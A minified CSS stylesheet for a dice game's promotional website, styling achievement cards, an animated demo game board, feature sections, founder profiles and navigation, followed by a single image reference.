p{margin:0;color:var(--plum-200);font-weight:600}.score{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr));margin-top:40px}.score .card{text-align:center}.dice-row{display:flex;justify-content:center;gap:10px;margin:4px 0 18px;--s:52px}.pts{color:var(--gold);font:400 2.2rem/1 var(--display);letter-spacing:.03em}.score small{display:block;margin-top:6px;color:var(--plum-200);font-weight:700}.rule{margin:26px auto 0;max-width:40rem;text-align:center;color:var(--plum-200);font-weight:700}.shots{list-style:none;margin:40px 0 0;padding:0;display:flex;flex-wrap:wrap;justify-content:center;gap:28px 24px}.shots li{flex:0 0 calc((100% - 48px)/ 3);min-width:0}.shots figure{margin:0;text-align:center;transform-origin:50% 75%;transition:translate .55s var(--spring),rotate .55s var(--spring),scale .55s var(--spring)}.shots img{display:block;width:100%;filter:drop-shadow(0 16px 20px rgba(0, 0, 0, .45))}.shots figcaption{margin-top:10px;color:var(--cream);font:400 1.25rem/1.15 var(--display);letter-spacing:.03em}@media (max-width:900px){.shots{gap:24px 16px}.shots li{flex-basis:calc((100% - 16px)/ 2)}.shots figcaption{font-size:1.05rem}}.features{display:grid;margin-top:44px;grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr))}.feature .ico{display:grid;place-items:center;width:54px;height:54px;margin-bottom:14px;border:3px solid var(--outline);border-radius:14px;background:var(--plum-600);font-size:1.7rem;box-shadow:0 4px 0 var(--outline)}.chips{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 0;padding:0;list-style:none}.chips li{padding:.3rem .7rem;border:2px solid var(--outline);border-radius:999px;background:var(--plum-600);color:var(--cream);font-weight:800;font-size:.85rem}.ach-list{list-style:none;margin:40px auto 0;padding:0;display:grid;gap:22px 16px;grid-template-columns:1fr;max-width:920px;text-align:left}@media (min-width:760px){.ach-list{grid-template-columns:1fr 1fr}}.ach{display:flex;align-items:center;gap:12px;padding:12px;background:var(--plum-600);border:3px solid var(--gold);border-radius:16px;box-shadow:0 5px 0 var(--plum-900),0 8px 0 var(--gold),0 14px 18px rgba(0,0,0,.35)}.ach-medal{display:block;flex:none;width:44px;height:44px}.ach-body{flex:1;min-width:0}.ach h3{display:flex;align-items:center;gap:6px;margin:0;font:400 1.05rem/1.2 var(--display);letter-spacing:.02em;color:var(--cream)}.ach h3 img{width:18px;height:18px;flex:none}.ach p{margin:2px 0 0;font-size:13px;line-height:18px;font-weight:600;color:var(--plum-200)}.ach-rarity{display:flex;flex-wrap:wrap;align-items:center;gap:8px;margin-top:6px}.tier{display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1.5px solid var(--tc);border-radius:10px;color:var(--tc);font:800 11px/16px var(--body)}.tier i{width:7px;height:7px;border-radius:50%;background:var(--tc)}.est{font-size:12px;font-weight:600;color:var(--plum-200)}.t-common{--tc:#9faecb}.t-uncommon{--tc:#5fd95c}.t-rare{--tc:#3fa9f5}.t-ultra{--tc:#ffc933}.ach-pts{display:flex;flex-direction:column;align-items:flex-end;gap:4px;flex:none}.ach-pts b{font:400 0.95rem/1 var(--display);color:var(--gold);letter-spacing:.02em}.ach-pts span{display:inline-flex;align-items:center;gap:3px;font-size:13px;font-weight:700;color:var(--gold)}.ach-pts img{width:18px;height:18px}.get{text-align:center;padding:clamp(32px,6vw,56px) 20px}.get img{width:112px;height:112px;border:4px solid var(--outline);border-radius:26px;box-shadow:0 6px 0 var(--outline)}.get .lead{margin-left:auto;margin-right:auto}.get .btn-row{justify-content:center}.fine{margin:22px auto 0;max-width:34rem;color:var(--plum-200);font-size:.92rem;font-weight:600}.foot{padding:36px 0 56px;border-top:3px solid var(--outline);background:var(--plum-900);color:var(--plum-200);font-weight:600;font-size:.95rem}.foot .wrap{display:grid;gap:14px;justify-items:center;text-align:center}.foot nav{display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:center}.foot nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 6px}.foot p{margin:0}@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}[data-pop]{animation:none}.btn{transition:none}}.steps .card>img{display:block;width:56px;height:56px;margin:0 0 10px}.score .dice-row{display:flex;justify-content:center;gap:6px}.score .dice-row img{width:44px;height:44px}.feature .ico-art{display:block;width:56px;height:56px;margin-bottom:12px}.chips-row{margin-top:28px;justify-content:center}.chips-row li{display:inline-flex;align-items:center;gap:8px;padding:.3rem .9rem .3rem .4rem}.chips-row img{width:26px;height:26px}.perks{display:grid;gap:14px;margin:28px auto 0;max-width:920px;text-align:left;grid-template-columns:repeat(auto-fit,minmax(min(100%,210px),1fr))}.perk{display:flex;align-items:center;gap:12px;padding:14px 16px;background:var(--plum-900);border:2px solid var(--outline);border-radius:16px;color:var(--plum-200);font-weight:600}.perk img{width:40px;height:40px;flex:none}.perk b{color:var(--cream);font-weight:800}.fist{position:absolute;z-index:0;width:150px;height:auto;opacity:.9;pointer-events:none;filter:drop-shadow(0 8px 0 rgba(0, 0, 0, .35))}.fist-l{left:-50px;bottom:24px;rotate:8deg}.fist-r{right:-60px;top:56px;rotate:-10deg}@media (max-width:1100px){.fist{display:none}}.try-grid{display:grid;gap:clamp(24px,5vw,64px);align-items:center;grid-template-columns:minmax(0,1fr) minmax(0,360px)}@media (max-width:860px){.try-grid{grid-template-columns:1fr}.try-grid .table{justify-self:center}}.table{position:relative;width:100%;max-width:360px;justify-self:end;padding:18px;background:var(--plum-700);border:3px solid var(--outline);border-radius:28px;box-shadow:0 10px 0 var(--plum-900),0 30px 60px rgba(0,0,0,.4)}.table-head h3{font:400 1.35rem/1 var(--display);color:var(--cream);letter-spacing:.03em}.side-label{display:flex;justify-content:space-between;margin:4px 2px;font-weight:800;font-size:.85rem;color:var(--plum-200)}.side-label b{color:var(--cream);font:400 1.1rem/1 var(--display)}.tboard{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;padding:6px;background:var(--plum-800);border:2px solid var(--outline);border-radius:16px}.tcell{display:grid;gap:4px}.tcol{display:grid;grid-template-rows:repeat(3,1fr);gap:6px;padding:6px;border:2px solid transparent;border-radius:12px;background:rgba(255,255,255,.03);font:inherit;color:inherit;cursor:default}button.tcol:enabled{cursor:pointer}button.tcol:enabled:focus-visible,button.tcol:enabled:hover{border-color:var(--gold);background:rgba(255,201,51,.1);outline:0}.tcol-score{height:1.2em;text-align:center;font:400 0.95rem/1.2 var(--display);color:var(--gold)}.tslot{position:relative;aspect-ratio:1;border-radius:10px;background:rgba(0,0,0,.25)}.tslot img{display:block;width:100%;height:100%;position:relative;z-index:1}.tslot.dbl{background:rgba(240,172,26,.45);box-shadow:inset 0 0 0 2px #fffdf4}.tslot.tri{background:rgba(255,107,26,.55);box-shadow:inset 0 0 0 2px #fffdf4}.center-row{display:flex;align-items:center;justify-content:space-between;gap:12px;margin:12px 0}.rolled{display:grid;place-items:center;flex:none;width:64px;height:64px;border-radius:14px;background:rgba(0,0,0,.25)}.rolled img{width:58px;height:58px}.rolled.spin img{animation:.45s ease-out try-spin}@keyframes try-spin{from{transform:rotate(-200deg) scale(.6)}to{transform:none}}.status{flex:1;min-height:2.8em;display:block;align-self:center;font-weight:700;font-size:.95rem;color:var(--cream)}.roll-btn{min-height:48px;padding:.5rem 1.1rem;font-size:1.15rem;cursor:pointer}.roll-btn:disabled{opacity:.5;cursor:default}.bang{position:absolute;z-index:5;width:120px;height:120px;opacity:0;pointer-events:none;transform:translate(-50%,-50%) scale(.2)}.bang.go{animation:.6s ease-out forwards try-bang}@keyframes try-bang{30%{transform:translate(-50%,-50%) scale(1.1);opacity:1}100%{transform:translate(-50%,-50%) scale(1.4) rotate(15deg);opacity:0}}.smash{animation:.35s ease-in forwards try-smash}@keyframes try-smash{to{transform:scale(.2) rotate(40deg);opacity:0}}.result{position:absolute;inset:0;display:none;flex-direction:column;align-items:center;justify-content:center;gap:10px;padding:20px;border-radius:25px;background:rgba(21,13,34,.92)}.result h3{margin:0;font:400 2.4rem/1 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.result p{margin:0 0 8px;color:var(--cream)}.link-btn{min-height:44px;padding:0 12px;background:0 0;border:0;color:var(--plum-200);font:inherit;font-weight:800;text-decoration:underline;cursor:pointer}@media (prefers-reduced-motion:reduce){.bang.go,.rolled.spin img,.smash{animation-duration:0s}}.try-grid .fine{margin-left:0}.founders{display:grid;margin:44px auto 0;max-width:940px;grid-template-columns:repeat(auto-fit,minmax(min(100%,380px),1fr))}.founder{display:flex;flex-direction:column;gap:18px;padding:0 0 22px;overflow:hidden}.founder img{display:block;width:100%;aspect-ratio:1;object-fit:cover;border-bottom:3px solid var(--outline)}.founder-body{padding:0 22px}.founder h2{margin:0;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;color:var(--cream)}.founder .role{margin:6px 0 12px;font:800 0.8rem/1 var(--body);letter-spacing:.12em;text-transform:uppercase;color:var(--gold)}.founder p{margin:0 0 10px;color:var(--plum-200);font-weight:600}.founder .links{display:flex;flex-wrap:wrap;gap:4px 18px;margin:12px 0 0}.founder .links a{display:inline-block;padding:10px 0;color:var(--gold);font-weight:800;text-underline-offset:3px}.center-row-btn{justify-content:center;margin-top:40px}nav a[aria-current=page]{color:var(--gold)}.table-head{display:flex;align-items:center;justify-content:space-between;gap:8px;margin-bottom:10px}.table-head h3{margin:0}.controls{display:flex;gap:6px}.ctl{display:grid;place-items:center;min-width:40px;min-height:40px;padding:0 10px;border:2px solid var(--outline);border-radius:12px;background:var(--plum-600);color:var(--cream);font:400 0.9rem/1 var(--display);letter-spacing:.03em;cursor:pointer;transition:transform .15s var(--spring),filter .15s ease}.ctl svg{fill:currentColor;display:block}.ctl.is-paused .ico-pause,.ico-play{display:none}.ctl.is-paused .ico-play{display:block}.ctl:active{transform:translateY(2px) scale(.96)}@media (hover:hover) and (pointer:fine){.ctl:hover{filter:brightness(1.15);transform:translateY(-1px)}.ach:hover,.features .card:hover,.founders .card:hover,.perk:hover,.score .card:hover,.steps li:hover{translate:0 -5px}.shots li:hover figure{translate:0 -14px;rotate:var(--tw,0deg);scale:1.06}}.side{display:flex;align-items:center;justify-content:space-between;margin:6px 2px}.who{display:inline-flex;align-items:center;gap:8px;font:800 0.85rem/1 var(--body);color:var(--plum-200);letter-spacing:.03em}.dot{display:inline-block;width:10px;height:10px;border-radius:50%;background:var(--cream)}.dot.g{background:var(--gold)}.dot.gr{background:var(--grass)}.side b{min-width:3ch;text-align:right;font:400 1.3rem/1 var(--display);color:var(--cream)}.side.active .who{color:var(--cream)}.side.active .dot{animation:dotPulse 1s var(--ease-inout) infinite}.side.hit{animation:shake .42s var(--ease)}.side.winner b{color:var(--gold)}.side b.bump{animation:scoreBump .45s var(--spring)}@keyframes dotPulse{50%{transform:scale(1.5)}}@keyframes shake{20%{transform:translateX(-6px)}40%{transform:translateX(5px)}60%{transform:translateX(-3px)}80%{transform:translateX(2px)}}@keyframes scoreBump{0%,100%{transform:scale(1)}40%{transform:scale(1.35)}}.tboard{position:relative}.tboard::after{content:"";position:absolute;inset:-4px;border:3px solid var(--gold);border-radius:19px;opacity:0;pointer-events:none;transition:opacity .25s var(--ease)}#myBoard::after{border-color:var(--grass)}.tboard.active::after{opacity:1}.tcol.target{border-color:rgba(255,255,255,.35);background:rgba(255,255,255,.08)}.tslot.land img{animation:land .34s var(--spring)}@keyframes land{0%{transform:scale(1.3,.78)}55%{transform:scale(.92,1.1)}100%{transform:scale(1)}}.flyer{position:absolute;z-index:6;width:58px;height:58px;pointer-events:none;will-change:transform;filter:drop-shadow(0 6px 6px rgba(0, 0, 0, .4))}.status b.g{color:var(--gold)}.status b.gr{color:var(--grass)}.status em{font-style:normal;font-weight:800;color:#ff8a8a}.result.show{display:flex;animation:fadeUp .4s var(--ease)}.result .next{margin:4px 0 0;color:var(--plum-200);font-weight:700;font-size:.9rem}@keyframes fadeUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:none}}.table.asleep,.table.asleep *{animation-play-state:paused}.legend{display:grid;gap:12px;margin:26px 0 0;padding:0;list-style:none}.legend li{display:flex;align-items:center;gap:12px;color:var(--plum-200);font-weight:700;font-size:.98rem}.legend .dot{width:14px;height:14px;border:2px solid var(--outline);flex:none}.spark{width:14px;height:14px;flex:none;border:2px solid var(--outline);border-radius:4px;background:var(--cream);box-shadow:0 0 10px rgba(255,201,51,.95)}.progress{position:fixed;top:0;left:0;right:0;z-index:60;height:4px;background:linear-gradient(90deg,var(--grass),var(--gold),var(--ember));transform:scaleX(0);transform-origin:0 50%;pointer-events:none;will-change:transform}.btn{position:relative;transition:transform .15s var(--spring),box-shadow .15s var(--ease),filter .15s ease,translate .2s var(--ease)}.hero-tiles{position:absolute;inset:0;z-index:0;width:100%;height:100%;pointer-events:none}.hero-grid{z-index:1}.hero.is-asleep .die-float{animation-play-state:paused}.motion-on .title[data-pop]{animation:none}.title .ch{display:inline-block;animation:letterDrop .7s var(--spring) both;animation-delay:calc(var(--i, 0) * 60ms + 120ms)}@keyframes letterDrop{from{opacity:0;transform:translateY(-.6em) rotate(-8deg) scale(.7)}to{opacity:1;transform:none}}.motion-on .fist-l{animation:punchL .9s var(--spring) .15s both}.motion-on .fist-r{animation:punchR .9s var(--spring) .3s both}@keyframes punchL{from{transform:translateX(-70%)}to{transform:none}}@keyframes punchR{from{transform:translateX(70%)}to{transform:none}}.motion-on .die-float{animation:pop .6s var(--ease) both,bob 4.5s var(--ease-inout) 1s infinite;animation-delay:var(--d, 0s),1s}.motion-on .die-b{animation-delay:var(--d, 0s),1.8s}@keyframes bob{0%,100%{transform:translateY(0) rotate(0)}50%{transform:translateY(-9px) rotate(5deg)}}.phone-front{translate:calc(var(--px) * -14px) calc(var(--py) * -10px);transition:translate .5s var(--ease)}.phone-back{translate:calc(var(--px) * 16px) calc(var(--py) * 12px);transition:translate .5s var(--ease)}.motion-on [data-reveal]{opacity:0;transform:translateY(26px) scale(.97);transition:opacity .5s var(--ease),transform .65s var(--ease),translate .35s var(--spring),scale .35s var(--spring);transition-delay:calc(var(--i, 0) * 70ms),calc(var(--i, 0) * 70ms),0s,0s}.motion-on [data-reveal].in{opacity:1;transform:none}.motion-on .steps li.in::before{animation:numPop .6s var(--spring) both;animation-delay:calc(var(--i, 0) * 70ms + 220ms)}@keyframes numPop{from{transform:scale(0) rotate(-40deg)}to{transform:none}}.ach{position:relative;overflow:hidden}.ach::after{content:"";position:absolute;inset:0;pointer-events:none;background:linear-gradient(105deg,transparent 38%,rgba(255,255,255,.16) 50%,transparent 62%);transform:translateX(-130%)}.motion-on .ach.in::after{animation:shine 1.1s var(--ease) calc(var(--i,0) * 70ms + .4s) 1 both}@keyframes shine{to{transform:translateX(130%)}}.motion-on .ach.in .ach-medal{animation:medalPop .6s var(--spring) calc(var(--i,0) * 70ms + .3s) both}@keyframes medalPop{from{transform:scale(.3) rotate(-30deg);opacity:0}to{transform:none;opacity:1}}.motion-on .get .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 2.6s var(--ease) 1.2s infinite}@keyframes ctaRing{0%{opacity:.85;transform:scale(1)}100%{opacity:0;transform:scale(1.16)}}.get.is-asleep .btn-green::after{animation-play-state:paused}@media (prefers-reduced-motion:reduce){.hero-tiles,.progress{display:none}.die-float,.fist,.table *,.title .ch{animation:none!important}}.motion-on [data-reveal].is-focus{translate:0 -16px;scale:1.045}.result{text-align:center;gap:6px}.result-main{display:flex;flex-direction:column;align-items:center;gap:6px}.cta-pane{display:flex;flex-direction:column;align-items:center;gap:10px;text-align:center}.cta-pane h3{margin:0;font:400 2rem/1.05 var(--display);color:var(--gold);text-shadow:0 4px 0 var(--outline)}.cta-pane p{margin:0;color:var(--cream);font-weight:700}.cta-pane .btn{min-height:52px;padding:.55rem 1.2rem;font-size:1.1rem}.cta-pane .next{color:var(--plum-200);font-size:.9rem}.shots li:nth-child(odd){--tw:-5deg;--tw0:10deg}.shots li:nth-child(2n){--tw:5deg;--tw0:-10deg}.motion-on .shots li:not(.in) figure{translate:0 28px;rotate:var(--tw0);scale:0.86}.motion-on .shots li[data-reveal].is-focus{translate:0 0;scale:1}.motion-on .shots li.is-focus figure{translate:0 -20px;rotate:var(--tw);scale:1.1}.motion-on .shots li:nth-child(2n) figure{transition-delay:90ms}main{overflow-x:clip;padding-top:var(--hdr)}.motion-on .chips-row li[data-reveal].is-focus,.motion-on .perk[data-reveal].is-focus{translate:0 -6px;scale:1.03}.features,.founders,.perks,.score,.steps{display:flex;flex-wrap:wrap;justify-content:center}.features{gap:22px}.features>.card{flex:0 0 calc((100% - 44px)/ 3)}.perks{margin-top:48px;gap:18px}.perks>.perk{flex:0 0 calc((100% - 54px)/ 4)}.steps{gap:34px 18px}.steps>li{flex:0 0 calc((100% - 54px)/ 4)}.score{gap:18px}.score>.card{flex:0 0 calc((100% - 36px)/ 3)}.founders{gap:24px}.founders>.card{flex:0 0 calc((100% - 24px)/ 2)}@media (max-width:900px){.features>.card{flex-basis:calc((100% - 22px)/ 2)}.perks>.perk,.steps>li{flex-basis:calc((100% - 18px)/ 2)}}@media (max-width:700px){.founders>.card,.score>.card{flex-basis:100%}}@media (max-width:560px){.features>.card,.steps>li{flex-basis:100%}}@media (max-width:440px){.perks>.perk{flex-basis:100%}}.ach-list{gap:26px 30px}.motion-on .ach[data-reveal].is-focus{translate:0 -10px;scale:1.02}.motion-on .features .card[data-reveal].is-focus,.motion-on .score .card[data-reveal].is-focus{scale:1.03}@media (min-width:760px){.ach-list>li:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - 15px)}}.cta-pane .btn-green{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 26px 6px rgba(95,217,92,.55)}.cta-pane .btn-green:focus-visible,.cta-pane .btn-green:hover{box-shadow:inset 0 3px 0 rgba(255,255,255,.35),0 6px 0 var(--grass-700),0 6px 0 3px var(--outline),0 0 34px 10px rgba(95,217,92,.75)}.motion-on .cta-pane .btn-green::after{content:"";position:absolute;inset:-4px;border:3px solid var(--grass);border-radius:19px;opacity:0;pointer-events:none;animation:ctaRing 1.8s var(--ease) infinite}.top{position:fixed;inset:0 0 auto 0;z-index:50;height:var(--hdr);padding:0;background:var(--plum-800);border-bottom:3px solid transparent;transition:border-color .2s,box-shadow .2s}.top.scrolled{border-bottom-color:var(--outline);box-shadow:0 4px 0 rgba(0,0,0,.25)}.top .top-inner{height:var(--hdr)}.top .nav-desktop{display:none;align-items:center;gap:2rem}@media (min-width:1024px){.top .nav-desktop{display:flex}}.top .menu-btn{position:relative;z-index:51;display:inline-flex;align-items:center;justify-content:center;min-width:44px;min-height:44px;padding:.5rem;border:0;border-radius:10px;background:0 0;color:var(--cream);cursor:pointer;transition:transform .15s var(--spring),color .15s}.top .menu-btn:active{transform:scale(.92)}body.menu-open{overflow:hidden}.mnav a:not(.keep)>span,.nav-desktop a:not(.keep)>span{position:relative;display:inline-block}.mnav a:not(.keep)>span::after,.nav-desktop a:not(.keep)>span::after{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:3px;border-radius:2px;background:var(--gold);transform:scaleX(0);transform-origin:left center;transition:transform .3s}.mnav a:not(.keep):hover>span::after,.nav-desktop a:not(.keep):hover>span::after{transform:scaleX(1)}.mnav a[aria-current],.nav-desktop a[aria-current]{color:var(--cream)}.mnav a[aria-current]>span::after,.nav-desktop a[aria-current]>span::after{transform:scaleX(1)}.mnav{position:fixed;inset:var(--hdr) 0 0 0;z-index:45;display:flex;align-items:center;justify-content:center;background:var(--plum-800);opacity:0;visibility:hidden;pointer-events:none;transition:opacity .35s,visibility .35s}.mnav.open{opacity:1;visibility:visible;pointer-events:auto}@media (min-width:1024px){.top .menu-btn{display:none}.mnav{display:none!important}}.mnav-panel{width:100%;max-width:24rem;padding:2rem 1.5rem}.mnav nav{display:flex;flex-direction:column;align-items:center;gap:1.75rem;text-align:center}.mnav nav>*{opacity:0;transform:translateY(16px);transition:opacity .4s ease-out,transform .4s ease-out,color .15s}.mnav.open nav>:first-child{transition-delay:50ms}.mnav.open nav>:nth-child(2){transition-delay:0.1s}.mnav.open nav>:nth-child(3){transition-delay:0.15s}.mnav.open nav>:nth-child(4){transition-delay:0.2s}.mnav.open nav>:nth-child(5){transition-delay:0.25s}.mnav.open nav>:nth-child(6){transition-delay:0.3s}.mnav.open nav>*{opacity:1;transform:translateY(0)}.mnav:not(.open) nav>*{transition-delay:0s;transition-duration:.2s}.mnav a:not(.keep){color:var(--plum-200);text-decoration:none;font:400 1.9rem/1.1 var(--display);letter-spacing:.03em;padding:6px 2px}.mnav a:not(.keep):hover{color:var(--cream)}.mnav a.keep{margin-top:.5rem;color:var(--outline);background:var(--gold);border:3px solid var(--outline);border-radius:14px;padding:12px 26px;text-decoration:none;font:400 1.3rem/1.1 var(--display);letter-spacing:.04em;box-shadow:0 5px 0 var(--outline)}@media (prefers-reduced-motion:no-preference){html:not(.lite) body{animation:pageIn .52s var(--ease) both}body.is-leaving{animation:.32s cubic-bezier(.4,0,1,1) both pageOut}}@keyframes pageIn{from{opacity:0}to{opacity:1}}@keyframes pageOut{from{opacity:1}to{opacity:0}}@media (prefers-reduced-motion:reduce){.mnav,.mnav nav>*,.nav-desktop a>span::after,.top{transition:none}}.tboard,.tcell,.tcol{overflow:visible}.tcol{position:relative}.tslot.marked::before{content:"";position:absolute;inset:0;z-index:2;border:3px solid #fffdf4;border-radius:10px;background:var(--grass);opacity:.8;pointer-events:none}.tcol.pick::after{content:"";position:absolute;inset:-3px;z-index:3;border:3px solid var(--gold);border-radius:14px;pointer-events:none;animation:1.3s ease-in-out infinite pickPulse}@keyframes pickPulse{0%,100%{opacity:.35}50%{opacity:1}}.ball{position:absolute;left:50%;top:50%;z-index:7;width:26px;height:26px;margin:-13px 0 0 -13px;pointer-events:none}.ball-body{position:absolute;inset:0;display:block;border:2px solid var(--cream);border-radius:50%;background:var(--outline)}.ball-shine{position:absolute;top:3px;left:4px;display:block;width:7px;height:7px;border-radius:50%;background:var(--cream);opacity:.85}.ball-trail{position:absolute;left:8px;display:block;width:10px;height:44px;border-radius:5px;background:var(--cream);opacity:.45}.ball.from-above .ball-trail{bottom:22px}.ball.from-below .ball-trail{top:22px}.shard{position:absolute;left:50%;top:50%;z-index:8;translate:-50% -50%;border:1px solid var(--gold);border-radius:2px;background:var(--cream);pointer-events:none}.ko{position:absolute;left:50%;top:46%;z-index:9;max-width:92%;text-align:center;white-space:pre-line;pointer-events:none;font:400 clamp(1.5rem, 7vw, 2rem)/1 var(--display);letter-spacing:.04em;-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 4px 0 var(--outline);transform:translate(-50%,-50%)}.ko-1{color:#ffde6b}.ko-2{color:var(--ember)}.ko-3{color:#ff3b2f}.lite .motion-on [data-reveal]{transform:none;transition:opacity .3s}.lite .motion-on [data-reveal].is-focus{translate:0 -8px;scale:1}.lite .die-float,.lite .fist,.lite .title .ch{animation:none;opacity:1}.lite .motion-on .die-float{animation:none}.lite .ach::after,.lite .motion-on .ach.in::after,.lite .motion-on .cta-pane .btn-green::after,.lite .motion-on .get .btn-green::after{display:none}.lite .tcol.pick::after{animation:none;opacity:.85}.lite .side.active .dot{animation:none}.lite .phone,.lite .shots img{filter:none}.lite .motion-on .shots li.is-focus figure,.lite .shots li.is-focus figure{scale:1.04;rotate:0deg;translate:0 -8px}.lite .motion-on .steps li.in::before{animation:none}

